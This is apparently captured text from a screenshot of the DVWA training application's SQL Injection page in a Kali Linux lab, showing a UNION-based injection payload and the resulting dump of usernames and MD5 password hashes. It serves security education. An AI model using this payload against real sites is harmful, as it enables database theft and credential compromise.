 192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.use
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html